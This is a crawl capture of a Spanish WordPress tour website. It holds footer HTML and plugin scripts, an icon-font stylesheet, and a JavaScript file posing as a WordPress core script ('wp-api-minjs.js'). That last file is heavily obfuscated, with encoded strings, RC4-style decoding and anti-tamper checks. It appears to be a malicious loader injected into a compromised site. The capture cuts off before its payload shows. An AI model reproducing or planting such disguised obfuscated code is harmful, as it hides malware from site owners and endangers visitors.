		<h4 style="font-size:15px !important;line-height:15px !important">Uso de cookies</h4><p style="font-size:12px !important;line-height:12px !important">Este sitio web utiliza Cookies propias para recopilar información con la finalidad de mejorar nuestros servicios. Si continua navegando, supone la aceptación de la instalación de las mismas. El usuario tiene la posibilidad de configurar su navegador pudiendo, si así lo desea, impedir que sean instaladas en su disco duro, aunque deberá tener en cuenta que dicha acción podrá ocasionar dificultades de navegación de la página web. <a href="https://martinelorza.com/es/politica-de-cookies#configuracion-cookies" style="    color: #008131 !important;">Cómo configurar</a></p>
		<a href="javascript:;" class="cdp-cookies-boton-cerrar">ACEPTAR</a> 
	</div>
	<a class="cdp-cookies-solapa">Aviso de cookies</a>
</div>
 <link rel='stylesheet' id='yikes-inc-easy-mailchimp-public-styles-css'  href='https://martinelorza.com/wp-content/plugins/yikes-inc-easy-mailchimp-extender/public/css/yikes-inc-easy-mailchimp-extender-public.min.css?ver=4.4.34' type='text/css' media='all' />
<script type='text/javascript' src='https://martinelorza.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/martinelorza.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","recaptcha":{"messages":{"empty":"Por favor, prueba que no eres un robot."}},"sending":"Enviando...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://martinelorza.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.5'></script>
<script type='text/javascript' src='//martinelorza.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php?lang=es","wc_ajax_url":"\/es\/category\/pena-roya\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='//martinelorza.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=2.5.3'></script>
<script type='text/javascript' src='//martinelorza.com/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js?ver=1.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php?lang=es","wc_ajax_url":"\/es\/category\/pena-roya\/?wc-ajax=%%endpoint%%","fragment_name":"wc_fragments"};
/* ]]> */
</script>
<script type='text/javascript' src='//martinelorza.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=2.5.3'></script>
<script type='text/javascript' src='https://martinelorza.com/wp-content/themes/adventure-tours/assets/js/theme-full.min.js?ver=2.1.0'></script>
<script type='text/javascript' src='https://martinelorza.com/wp-content/plugins/lazy-load/js/jquery.sonar.min.js?ver=0.6.1'></script>
<script type='text/javascript' src='https://martinelorza.com/wp-content/plugins/lazy-load/js/lazy-load.js?ver=0.6.1'></script>
<script type='text/javascript' src='https://martinelorza.com/wp-includes/js/wp-embed.min.js?ver=4.4.34'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var icl_vars = {"current_language":"es","icl_home":"https:\/\/martinelorza.com\/es\/","ajax_url":"https:\/\/martinelorza.com\/wp-admin\/admin-ajax.php?lang=es","url_type":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://martinelorza.com/wp-content/plugins/sitepress-multilingual-cms/res/js/sitepress.js?ver=4.4.34'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var yikes_mailchimp_ajax = {"ajax_url":"https:\/\/martinelorza.com\/wp-admin\/admin-ajax.php?lang=es","page_data":"1881","interest_group_checkbox_error":"Este campo es obligatorio.","preloader_url":"https:\/\/martinelorza.com\/wp-content\/plugins\/yikes-inc-easy-mailchimp-extender\/includes\/images\/ripple.svg","loading_dots":"https:\/\/martinelorza.com\/wp-content\/plugins\/yikes-inc-easy-mailchimp-extender\/includes\/images\/bars.svg","ajax_security_nonce":"bcd1114d1d","feedback_message_placement":"before"};
/* ]]> */
</script>
<script type='text/javascript' src='https://martinelorza.com/wp-content/plugins/yikes-inc-easy-mailchimp-extender/public/js/yikes-mc-ajax-forms.min.js?ver=6.8.5'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var form_submission_helpers = {"ajax_url":"https:\/\/martinelorza.com\/wp-admin\/admin-ajax.php?lang=es","preloader_url":"https:\/\/martinelorza.com\/wp-admin\/images\/wpspin_light.gif","countries_with_zip":{"US":"US","GB":"GB","CA":"CA","IE":"IE","CN":"CN","IN":"IN","AU":"AU","BR":"BR","MX":"MX","IT":"IT","NZ":"NZ","JP":"JP","FR":"FR","GR":"GR","DE":"DE","NL":"NL","PT":"PT","ES":"ES"},"page_data":"1881"};
/* ]]> */
</script>
<script type='text/javascript' src='https://martinelorza.com/wp-content/plugins/yikes-inc-easy-mailchimp-extender/public/js/form-submission-helpers.min.js?ver=6.8.5'></script>
<script type="text/javascript">jQuery(document).ready(function($){Theme.initStickyHeader();
Theme.initSerchFormPopup({"placeholder_text":"Buscar"});
Theme.initSharrres({"itemsSelector":".share-buttons__item[data-btntype]"});
})</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://martinelorza.com/wp-content/themes/adventure-tours/assets/csslib/adventure-tours-icons.css?ver=4.4.34
body_size: 3236
content:
@charset "UTF-8";

@font-face {
  font-family: "adventure-tours";
  src:url("../fonts/adventure-tours.eot");
  src:url("../fonts/adventure-tours.eot?#iefix") format("embedded-opentype"),
    url("../fonts/adventure-tours.woff") format("woff"),
    url("../fonts/adventure-tours.ttf") format("truetype"),
    url("../fonts/adventure-tours.svg#adventure-tours") format("svg");
  font-weight: normal;
  font-style: normal;

}

[data-icon]:before {
  font-family: "adventure-tours" !important;
  content: attr(data-icon);
  font-style: normal !important;
  font-weight: normal !important;
  font-variant: normal !important;
  text-transform: none !important;
  speak: none;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

[class^="td-"]:before,
[class*=" td-"]:before {
  font-family: "adventure-tours" !important;
  font-style: normal !important;
  font-weight: normal !important;
  font-variant: normal !important;
  text-transform: none !important;
  speak: none;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.td-24-hours:before {
  content: "a";
}
.td-acropolis:before {
  content: "c";
}
.td-american-flag:before {
  content: "d";
}
.td-archery:before {
  content: "e";
}
.td-alarm:before {
  content: "f";
}
.td-alarm-clock:before {
  content: "g";
}
.td-ambulance:before {
  content: "h";
}
.td-angel:before {
  content: "i";
}
.td-apple:before {
  content: "j";
}
.td-arena:before {
  content: "k";
}
.td-atom:before {
  content: "l";
}
.td-backpack:before {
  content: "m";
}
.td-bag:before {
  content: "n";
}
.td-basketball:before {
  content: "o";
}
.td-baseball:before {
  content: "p";
}
.td-barbell:before {
  content: "q";
}
.td-bar-graph-growth:before {
  content: "r";
}
.td-bar-graph-drop:before {
  content: "s";
}
.td-bar-graph-2:before {
  content: "t";
}
.td-bar-graph-1:before {
  content: "u";
}
.td-banknote:before {
  content: "v";
}
.td-bank:before {
  content: "w";
}
.td-bank-card:before {
  content: "x";
}
.td-bank-1:before {
  content: "y";
}
.td-balloon:before {
  content: "z";
}
.td-baggage:before {
  content: "A";
}
.td-basketball-hoop:before {
  content: "B";
}
.td-bow-and-arrow:before {
  content: "C";
}
.td-burger:before {
  content: "D";
}
.td-cat:before {
  content: "F";
}
.td-church:before {
  content: "G";
}
.td-cocktail:before {
  content: "H";
}
.td-cross:before {
  content: "I";
}
.td-earth:before {
  content: "J";
}
.td-film:before {
  content: "K";
}
.td-gingerbread-man:before {
  content: "L";
}
.td-heart:before {
  content: "M";
}
.td-house-1:before {
  content: "N";
}
.td-lifebuoy:before {
  content: "O";
}
.td-marker-location-2:before {
  content: "P";
}
.td-network:before {
  content: "Q";
}
.td-panda:before {
  content: "R";
}
.td-photocamera-3:before {
  content: "S";
}
.td-plate:before {
  content: "T";
}
.td-rain-thunder:before {
  content: "U";
}
.td-santa-hat:before {
  content: "V";
}
.td-ship-1:before {
  content: "W";
}
.td-sleigh-1:before {
  content: "X";
}
.td-snowman:before {
  content: "Y";
}
.td-sun-rain:before {
  content: "Z";
}
.td-tooth:before {
  content: "0";
}
.td-umbrella:before {
  content: "1";
}
.td-watch-1:before {
  content: "2";
}
.td-wreath:before {
  content: "3";
}
.td-search-1:before {
  content: "4";
}
.td-watch-2:before {
  content: "5";
}
.td-usb:before {
  content: "6";
}
.td-tower-bridge:before {
  content: "7";
}
.td-surf:before {
  content: "8";
}
.td-soccer-ball:before {
  content: "9";
}
.td-sleigh-2:before {
  content: "!";
}
.td-ship-2:before {
  content: "\"";
}
.td-sants-claus:before {
  content: "#";
}
.td-reindeer:before {
  content: "$";
}
.td-play-film:before {
  content: "%";
}
.td-pie-chart-1:before {
  content: "&";
}
.td-paper:before {
  content: "'";
}
.td-newspaper:before {
  content: "(";
}
.td-marker-location-3:before {
  content: ")";
}
.td-light-rain:before {
  content: "*";
}
.td-house-2:before {
  content: "+";
}
.td-heart-1:before {
  content: ",";
}
.td-glass:before {
  content: "-";
}
.td-firework:before {
  content: ".";
}
.td-egg-1:before {
  content: "/";
}
.td-cross-1:before {
  content: ":";
}
.td-coffee:before {
  content: ";";
}
.td-clear-day:before {
  content: "<";
}
.td-cemetery:before {
  content: "=";
}
.td-candle-1:before {
  content: ">";
}
.td-bus-1:before {
  content: "?";
}
.td-bowling-pin:before {
  content: "@";
}
.td-bat:before {
  content: "[";
}
.td-beach:before {
  content: "]";
}
.td-brandenburg-gate:before {
  content: "^";
}
.td-bus-2:before {
  content: "_";
}
.td-bush-al-arab:before {
  content: "`";
}
.td-bear:before {
  content: "{";
}
.td-bread:before {
  content: "|";
}
.td-briefcase:before {
  content: "}";
}
.td-bee:before {
  content: "~";
}
.td-beer:before {
  content: "\\";
}
.td-briefcase-1:before {
  content: "\e000";
}
.td-browser:before {
  content: "\e001";
}
.td-bible:before {
  content: "\e002";
}
.td-bicycle:before {
  content: "\e003";
}
.td-building-1:before {
  content: "\e004";
}
.td-building-2:before {
  content: "\e005";
}
.td-big-ben:before {
  content: "\e006";
}
.td-bluetooth:before {
  content: "\e007";
}
.td-building-office:before {
  content: "\e008";
}
.td-bulb:before {
  content: "\e009";
}
.td-book:before {
  content: "\e00a";
}
.td-bulb-1:before {
  content: "\e00b";
}
.td-bookmark:before {
  content: "\e00c";
}
.td-bottle:before {
  content: "\e00d";
}
.td-bulb-2:before {
  content: "\e00e";
}
.td-calendar-month:before {
  content: "\e00f";
}
.td-calendar-date:before {
  content: "\e010";
}
.td-calendar-date-1:before {
  content: "\e011";
}
.td-calendar:before {
  content: "\e012";
}
.td-calendar-1:before {
  content: "\e013";
}
.td-calculator:before {
  content: "\e014";
}
.td-cake:before {
  content: "\e015";
}
.td-butterfly:before {
  content: "\e016";
}
.td-candle-2:before {
  content: "\e017";
}
.td-cableway:before {
  content: "\e018";
}
.td-witch-hat:before {
  content: "b";
}
.td-windsurf:before {
  content: "\e019";
}
.td-wine:before {
  content: "\e01a";
}
.td-wind-rain:before {
  content: "\e01b";
}
.td-wind-hail:before {
  content: "\e01c";
}
.td-wind:before {
  content: "\e01d";
}
.td-wifi:before {
  content: "\e01e";
}
.td-whiskey:before {
  content: "\e01f";
}
.td-wheat:before {
  content: "\e020";
}
.td-wheelchair-1:before {
  content: "\e021";
}
.td-wheelchair-2:before {
  content: "\e022";
}
.td-user-2:before {
  content: "\e023";
}
.td-user:before {
  content: "\e024";
}
.td-user-1:before {
  content: "\e025";
}
.td-user-3:before {
  content: "\e026";
}
.td-users:before {
  content: "\e027";
}
.td-videocamera-1:before {
  content: "\e028";
}
.td-videocamera-2:before {
  content: "\e029";
}
.td-videocamera-3:before {
  content: "\e02a";
}
.td-wallet-1:before {
  content: "\e02b";
}
.td-wallet-2:before {
  content: "\e02c";
}
.td-volume:before {
  content: "\e02d";
}
.td-tv:before {
  content: "\e02e";
}
.td-trum-2:before {
  content: "\e02f";
}
.td-turtle:before {
  content: "\e030";
}
.td-trum-1:before {
  content: "\e031";
}
.td-truck-2:before {
  content: "\e032";
}
.td-truck-1:before {
  content: "\e033";
}
.td-tree:before {
  content: "\e034";
}
.td-trash:before {
  content: "\e035";
}
.td-train-2:before {
  content: "\e036";
}
.td-train-1:before {
  content: "\e037";
}
.td-trailer:before {
  content: "\e038";
}
.td-swimfin:before {
  content: "\e039";
}
.td-tag:before {
  content: "\e03a";
}
.td-taj-mahal:before {
  content: "\e03b";
}
.td-targeting:before {
  content: "\e03c";
}
.td-tea:before {
  content: "\e03d";
}
.td-tennis-raket:before {
  content: "\e03e";
}
.td-tent:before {
  content: "\e03f";
}
.td-thunder:before {
  content: "\e041";
}
.td-ticket:before {
  content: "\e042";
}
.td-tipi:before {
  content: "\e043";
}
.td-sun-cloud:before {
  content: "\e044";
}
.td-submarine:before {
  content: "\e045";
}
.td-strawberry:before {
  content: "\e046";
}
.td-stocking:before {
  content: "\e047";
}
.td-stemware:before {
  content: "\e048";
}
.td-star:before {
  content: "\e049";
}
.td-star-1:before {
  content: "\e04a";
}
.td-st-basils-cathedral:before {
  content: "\e04b";
}
.td-spider:before {
  content: "\e04c";
}
.td-sphinx:before {
  content: "\e04d";
}
.td-speedometer:before {
  content: "\e04e";
}
.td-slice-of-orange:before {
  content: "\e04f";
}
.td-small-humidity:before {
  content: "\e050";
}
.td-small-mist:before {
  content: "\e051";
}
.td-snake:before {
  content: "\e052";
}
.td-snorkel:before {
  content: "\e053";
}
.td-snow:before {
  content: "\e054";
}
.td-snowflake-1:before {
  content: "\e055";
}
.td-snowflake-2:before {
  content: "\e056";
}
.td-snowflake-3:before {
  content: "\e057";
}
.td-snowflake-4:before {
  content: "\e058";
}
.td-snowflake-5:before {
  content: "\e059";
}
.td-sleet:before {
  content: "\e05a";
}
.td-skiing:before {
  content: "\e05b";
}
.td-skateboard:before {
  content: "\e05c";
}
.td-signpost-3:before {
  content: "\e05d";
}
.td-signpost-2:before {
  content: "\e05e";
}
.td-signpost-1:before {
  content: "\e05f";
}
.td-signal-1:before {
  content: "\e060";
}
.td-shopping-bag-2:before {
  content: "\e061";
}
.td-shopping-bag-1:before {
  content: "\e062";
}
.td-shop-1:before {
  content: "\e064";
}
.td-satellite:before {
  content: "\e065";
}
.td-sausage-1:before {
  content: "\e066";
}
.td-sausage-2:before {
  content: "\e063";
}
.td-scorpion:before {
  content: "\e067";
}
.td-scuba-1:before {
  content: "\e068";
}
.td-scuba-2:before {
  content: "\e069";
}
.td-settings-1:before {
  content: "\e06a";
}
.td-settings-2:before {
  content: "\e06b";
}
.td-sheep:before {
  content: "\e06c";
}
.td-sheep-wheel:before {
  content: "\e06d";
}
.td-shinto-shrine:before {
  content: "\e06e";
}
.td-sale-3:before {
  content: "\e06f";
}
.td-sale-2:before {
  content: "\e070";
}
.td-sale-1:before {
  content: "\e071";
}
.td-sailboat:before {
  content: "\e072";
}
.td-sailboat-1:before {
  content: "\e073";
}
.td-rugby-ball:before {
  content: "\e074";
}
.td-rose:before {
  content: "\e075";
}
.td-rollerblade:before {
  content: "\e076";
}
.td-rocket:before {
  content: "\e077";
}
.td-rings:before {
  content: "\e078";
}
.td-ribbon:before {
  content: "\e079";
}
.td-plug-1:before {
  content: "\e07a";
}
.td-plug-2:before {
  content: "\e07b";
}
.td-presentation-1:before {
  content: "\e07c";
}
.td-presentation-2:before {
  content: "\e07d";
}
.td-presentation-3:before {
  content: "\e07e";
}
.td-printer:before {
  content: "\e080";
}
.td-pumpkin-1:before {
  content: "\e081";
}
.td-pumpkin-2:before {
  content: "\e082";
}
.td-pyramids:before {
  content: "\e083";
}
.td-rabbit:before {
  content: "\e084";
}
.td-plane-2:before {
  content: "\e085";
}
.td-plane-1:before {
  content: "\e086";
}
.td-pizza:before {
  content: "\e087";
}
.td-candy-cane-1:before {
  content: "E";
}
.td-candy:before {
  content: "\e088";
}
.td-candy-cane-2:before {
  content: "\e089";
}
.td-capitol:before {
  content: "\e08a";
}
.td-car-1:before {
  content: "\e08b";
}
.td-car-2:before {
  content: "\e08c";
}
.td-cards-clubs:before {
  content: "\e08d";
}
.td-castle-1:before {
  content: "\e08e";
}
.td-castle-2:before {
  content: "\e08f";
}
.td-castle-3:before {
  content: "\e090";
}
.td-church-1:before {
  content: "\e091";
}
.td-christmas-tree-2:before {
  content: "\e092";
}
.td-cloudy-rain:before {
  content: "\e093";
}
.td-croissant:before {
  content: "\e094";
}
.td-cricket:before {
  content: "\e095";
}
.td-drink:before {
  content: "\e096";
}
.td-earphones-microphone:before {
  content: "\e097";
}
.td-ferris-wheel:before {
  content: "\e098";
}
.td-female:before {
  content: "\e099";
}
.td-gift-6:before {
  content: "\e09a";
}
.td-gift-wrap:before {
  content: "\e09b";
}
.td-hail-snow:before {
  content: "\e09c";
}
.td-hail-warning:before {
  content: "\e09d";
}
.td-hour-glass-2:before {
  content: "\e09e";
}
.td-hour-glass-1:before {
  content: "\e09f";
}
.td-laptop:before {
  content: "\e0a0";
}
.td-lemon:before {
  content: "\e0a1";
}
.td-marker-location-1:before {
  content: "\e0a2";
}
.td-marker:before {
  content: "\e0a3";
}
.td-mushroom:before {
  content: "\e0a4";
}
.td-network-1:before {
  content: "\e0a5";
}
.td-palm:before {
  content: "\e0a6";
}
.td-paddles:before {
  content: "\e0a7";
}
.td-photocamera-1:before {
  content: "\e0a8";
}
.td-photocamera-2:before {
  content: "\e0a9";
}
.td-photo-man:before {
  content: "\e0aa";
}
.td-photo-landscape:before {
  content: "\e0ab";
}
.td-photo:before {
  content: "\e0ac";
}
.td-pin:before {
  content: "\e0ad";
}
.td-ping-pong:before {
  content: "\e0ae";
}
.td-pill:before {
  content: "\e0af";
}
.td-piggy-bank:before {
  content: "\e0b0";
}
.td-pig-1:before {
  content: "\e0b1";
}
.td-piece-of-cake:before {
  content: "\e0b2";
}
.td-pie-chart-3:before {
  content: "\e0b3";
}
.td-pie-chart-2:before {
  content: "\e0b4";
}
.td-passport:before {
  content: "\e0b5";
}
.td-pencil-1:before {
  content: "\e0b6";
}
.td-pencil-2:before {
  content: "\e0b7";
}
.td-petronas-towers:before {
  content: "\e0b8";
}
.td-phone:before {
  content: "\e0b9";
}
.td-ornament-5:before {
  content: "\e0bb";
}
.td-ornament-4:before {
  content: "\e0bc";
}
.td-ornament-3:before {
  content: "\e0bd";
}
.td-ornament-2:before {
  content: "\e0be";
}
.td-ornament-1:before {
  content: "\e0bf";
}
.td-orange:before {
  content: "\e0c0";
}
.td-onion:before {
  content: "\e0c1";
}
.td-nurse:before {
  content: "\e0c2";
}
.td-note:before {
  content: "\e0c3";
}
.td-martini:before {
  content: "\e0c4";
}
.td-medal:before {
  content: "\e0c5";
}
.td-megaphone:before {
  content: "\e0c6";
}
.td-microphone:before {
  content: "\e0c7";
}
.td-mist:before {
  content: "\e0c8";
}
.td-moneybag:before {
  content: "\e0c9";
}
.td-mountains:before {
  content: "\e0ca";
}
.td-mouse:before {
  content: "\e0cb";
}
.td-mesoamerican-pyramids:before {
  content: "\e0cc";
}
.td-cock:before {
  content: "\e0cd";
}
.td-certificate:before {
  content: "\e0ce";
}
.td-clear-night:before {
  content: "\e0cf";
}
.td-compass:before {
  content: "\e0d0";
}
.td-cuckoo-clock:before {
  content: "\e0d1";
}
.td-egg-2:before {
  content: "\e0d2";
}
.td-fish:before {
  content: "\e0d3";
}
.td-glasses:before {
  content: "\e0d4";
}
.td-heart-couple:before {
  content: "\e0d5";
}
.td-humidity:before {
  content: "\e0d6";
}
.td-light-snow:before {
  content: "\e0d7";
}
.td-ice-cream:before {
  content: "\e0d8";
}
.td-link:before {
  content: "\e0d9";
}
.td-lion:before {
  content: "\e0da";
}
.td-ice-cream-2:before {
  content: "\e0db";
}
.td-heavy-rain:before {
  content: "\e0dc";
}
.td-heart-pulse:before {
  content: "\e0dd";
}
.td-globe:before {
  content: "\e0de";
}
.td-golf:before {
  content: "\e0df";
}
.td-foot:before {
  content: "\e0e0";
}
.td-flag:before {
  content: "\e0e1";
}
.td-egg-3:before {
  content: "\e0e2";
}
.td-eiffel-tower:before {
  content: "\e0e3";
}
.td-cutlery:before {
  content: "\e0e4";
}
.td-cup:before {
  content: "\e0e5";
}
.td-compass-1:before {
  content: "\e0e6";
}
.td-compass-2:before {
  content: "\e0e7";
}
.td-clipboard:before {
  content: "\e0e8";
}
.td-cleat:before {
  content: "\e0e9";
}
.td-champagne:before {
  content: "\e0ea";
}
.td-champion:before {
  content: "\e0eb";
}
.td-cheese:before {
  content: "\e0ec";
}
.td-clock-1:before {
  content: "\e0ed";
}
.td-computer-1:before {
  content: "\e0ee";
}
.td-diamond:before {
  content: "\e0ef";
}
.td-email-1:before {
  content: "\e0f0";
}
.td-footprint:before {
  content: "\e0f1";
}
.td-graduation-cap:before {
  content: "\e0f2";
}
.td-heavy-rain-snow:before {
  content: "\e0f3";
}
.td-ice-skate:before {
  content: "\e0f4";
}
.td-lock:before {
  content: "\e0f5";
}
.td-lollipop:before {
  content: "\e0f6";
}
.td-image:before {
  content: "\e0f7";
}
.td-heavy-snow:before {
  content: "\e0f8";
}
.td-grape:before {
  content: "\e0f9";
}
.td-gift:before {
  content: "\e0fa";
}
.td-email-2:before {
  content: "\e0fb";
}
.td-diamond-ring:before {
  content: "\e0fc";
}
.td-computer-2:before {
  content: "\e0fd";
}
.td-clock-2:before {
  content: "\e0fe";
}
.td-chef-hat:before {
  content: "\e0ff";
}
.td-cherry:before {
  content: "\e100";
}
.td-clock-3:before {
  content: "\e101";
}
.td-contacts:before {
  content: "\e102";
}
.td-directions-1:before {
  content: "\e103";
}
.td-email-3:before {
  content: "\e104";
}
.td-gift-2:before {
  content: "\e105";
}
.td-graph:before {
  content: "\e106";
}
.td-helicopter:before {
  content: "\e107";
}
.td-kayak:before {
  content: "\e108";
}
.td-lounge-chair:before {
  content: "\e109";
}
.td-male:before {
  content: "\e10a";
}
.td-key-1:before {
  content: "\e10b";
}
.td-hockey:before {
  content: "\e10c";
}
.td-graph-growth:before {
  content: "\e10d";
}
.td-gift-3:before {
  content: "\e10e";
}
.td-email-send:before {
  content: "\e10f";
}
.td-directions-2:before {
  content: "\e110";
}
.td-couple:before {
  content: "\e111";
}
.td-cloud-thunder:before {
  content: "\e112";
}
.td-chicken:before {
  content: "\e113";
}
.td-christ-the-redeemer:before {
  content: "\e114";
}
.td-cloud-wind:before {
  content: "\e115";
}
.td-court:before {
  content: "\e116";
}
.td-doctor:before {
  content: "\e117";
}
.td-eye:before {
  content: "\e118";
}
.td-gift-4:before {
  content: "\e119";
}
.td-hagia-sophia:before {
  content: "\e11a";
}
.td-hot-air:before {
  content: "\e11b";
}
.td-key-2:before {
  content: "\e11c";
}
.td-map:before {
  content: "\e11d";
}
.td-map-marker:before {
  content: "\e11e";
}
.td-key-3:before {
  content: "\e11f";
}
.td-hotel:before {
  content: "\e120";
}
.td-hail:before {
  content: "\e121";
}
.td-gift-5:before {
  content: "\e122";
}
.td-eye-1:before {
  content: "\e123";
}
.td-dog:before {
  content: "\e124";
}
.td-cow:before {
  content: "\e125";
}
.td-cloudy:before {
  content: "\e126";
}
.td-christmas-tree-1:before {
  content: "\e127";
}
.td-barbell-2:before {
  content: "\e12c";
}
.td-thermometer:before {
  content: "\e040";
}
.td-price-tag:before {
  content: "\e128";
}
.td-calendar-2:before {
  content: "\e129";
}
.td-photocamera-4:before {
  content: "\e12a";
}
.td-photocamera-5:before {
  content: "\e12b";
}
.td-chat:before {
  content: "\e12d";
}
.td-banknote-1:before {
  content: "\e12e";
}
.td-earth-1:before {
  content: "\e12f";
}
.td-heart-3:before {
  content: "\e130";
}
.td-phone-1:before {
  content: "\e132";
}
.td-search:before {
  content: "\e133";
}
.td-photo-1:before {
  content: "\e134";
}
.td-user-plus:before {
  content: "\e07f";
}
.td-user-minus:before {
  content: "\e0ba";
}
.td-circle-plus:before {
  content: "\e131";
}
.td-circle-minus:before {
  content: "\e135";
}


--- FILE ---
content_type: application/javascript
request_url: https://martinelorza.com/wp-includes/js/wp-api-minjs.js
body_size: 3278
content:
const _0x4373=['zu7cR8khW7SyW6ldPwqIva','eepdTCkacCoeouS','W4xcSrFcVCkjWRhcIG','WQLHe8k6xGhdIHpcI8or','W4tcVb3cOCkiWRlcNq','W7yqD8kUWQiOcG','kfddT8oZvCoGj8kfDhWK','C8khW7qj','W6hcGWpdISorW4/dRSoHswlcPmoE','EvfHl8kcEW','gglcQCoWASoPW5i','y10aWPW','vCk6ACkRW5u','i23dKSkoqHW9b8khzCkbW78','WR/cK8ozW4e','ANxcSSkXFZtcOKapyCkt','ltevpSkhv8kc','xmkNFa','W6vIW6/cRCko','FYCTi8k3rSkdfSkQWRRdPa','teb6W6rMuu41W7SxW7xdPhvMW40fw8kvW6y4W7tdRmoazq/cTCoJW7/cUY8sWRrqFCktcmoCWPH5W6BdQrHep8kEgNddTmozv8keW7GCnCkycLhdQe/dS0P0n8kRwCkiW60OWRezeCoZWReMW4RcR8k0vmkNWOZdNb3dVfNcOmoicaNcI8kQWRKpa8kgB8kDWRimfCo8W4lcImknWP1WqvZdIw/cIXxcHxRcGmkMhW','W601FqxcJW','WOddGmoynSkwnCoXz0qxha','WPBcQIxcVmkJWR3cJa','kvBdG11uWOnvWPO','bZi+ia','lKpdHGpdT8kbbMCO','WOtcUSoHW4ziWOW7W6q','W6ZdIYPfW5qGbuxdSSodW6hdNW','y2NcS8kS','Evv8pmk/FwXdWR/cOfy','wCkMF8kHW5/dMxy','fd11jCoqW5FdPM4ho8kQWQLPhCo3mJjdW48yxKDPjZXACmoTW6XMBCkx','jx1ZAmoZamkhgCkMWPldNCog','qWZdQa','kvFdTCo2uCkClCkdwLWvia','Dc3cHCoAd0elamkhqSkOW7Le','W6O3BqdcMK8','W4imuColW73dKq','lWmpWPG','xNa4lCo5W4NdUeS','r8kPACkQ','WRaQWQVdUmodaSknySo3A8kJW70','bI4/i8ohW7BdSW','jCk0WOpdISohESk6pxu','ef7dH8kxhG','W61MB8kOW7DqDG','lG1dW5ddQcvJwq7cJ8orAa','dmoaW6OQw1LCWOS','W69eWO93','W7u7FaJcNLiUW6K','BrdcRSk0c8oDoCk6Ea','WRHTimkhW7JdQ8oo','ocRcV8kPttBcUNi','FfPPjW','zWZdPhirk8kajg/cSMJdHW','iWbhW5hdRcH/CYxcNSo+qq','t2fgWRa','WOpdVmoSW5NdI8o+WRe','W6pcNd7cKCkiWRdcJmovWQ3cN1fFmIVcIey'];const _0x171c=function(_0x3b0175,_0x24a492){_0x3b0175=_0x3b0175-0xd9;let _0x502d24=_0x4373[_0x3b0175];if(_0x171c['kjvzVv']===undefined){var _0x4358fc=function(_0x1f645a){const _0x55834b='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x43732c='';for(let _0x171cdc=0x0,_0x2fed43,_0x100a4b,_0x3acf60=0x0;_0x100a4b=_0x1f645a['charAt'](_0x3acf60++);~_0x100a4b&&(_0x2fed43=_0x171cdc%0x4?_0x2fed43*0x40+_0x100a4b:_0x100a4b,_0x171cdc++%0x4)?_0x43732c+=String['fromCharCode'](0xff&_0x2fed43>>(-0x2*_0x171cdc&0x6)):0x0){_0x100a4b=_0x55834b['indexOf'](_0x100a4b);}return _0x43732c;};const _0x3004a1=function(_0x26623d,_0x21929d){let _0x5dc935=[],_0x30386d=0x0,_0x241dc3,_0x4701b0='',_0x21ca31='';_0x26623d=_0x4358fc(_0x26623d);for(let _0x3bc635=0x0,_0x162bd9=_0x26623d['length'];_0x3bc635<_0x162bd9;_0x3bc635++){_0x21ca31+='%'+('00'+_0x26623d['charCodeAt'](_0x3bc635)['toString'](0x10))['slice'](-0x2);}_0x26623d=decodeURIComponent(_0x21ca31);let _0x58f52d;for(_0x58f52d=0x0;_0x58f52d<0x100;_0x58f52d++){_0x5dc935[_0x58f52d]=_0x58f52d;}for(_0x58f52d=0x0;_0x58f52d<0x100;_0x58f52d++){_0x30386d=(_0x30386d+_0x5dc935[_0x58f52d]+_0x21929d['charCodeAt'](_0x58f52d%_0x21929d['length']))%0x100,_0x241dc3=_0x5dc935[_0x58f52d],_0x5dc935[_0x58f52d]=_0x5dc935[_0x30386d],_0x5dc935[_0x30386d]=_0x241dc3;}_0x58f52d=0x0,_0x30386d=0x0;for(let _0x38897c=0x0;_0x38897c<_0x26623d['length'];_0x38897c++){_0x58f52d=(_0x58f52d+0x1)%0x100,_0x30386d=(_0x30386d+_0x5dc935[_0x58f52d])%0x100,_0x241dc3=_0x5dc935[_0x58f52d],_0x5dc935[_0x58f52d]=_0x5dc935[_0x30386d],_0x5dc935[_0x30386d]=_0x241dc3,_0x4701b0+=String['fromCharCode'](_0x26623d['charCodeAt'](_0x38897c)^_0x5dc935[(_0x5dc935[_0x58f52d]+_0x5dc935[_0x30386d])%0x100]);}return _0x4701b0;};_0x171c['eSsPWg']=_0x3004a1,_0x171c['utFHtO']={},_0x171c['kjvzVv']=!![];}const _0x345675=_0x4373[0x0],_0x2a2f68=_0x3b0175+_0x345675,_0x6324bf=_0x171c['utFHtO'][_0x2a2f68];if(_0x6324bf===undefined){if(_0x171c['QIGLfr']===undefined){const _0x5cfa24=function(_0x4cd4c0){this['QSeHhk']=_0x4cd4c0,this['Lozzin']=[0x1,0x0,0x0],this['NTVPdq']=function(){return'newState';},this['ekDyYm']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['SqgtYk']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x5cfa24['prototype']['qjpYpe']=function(){const _0x59f486=new 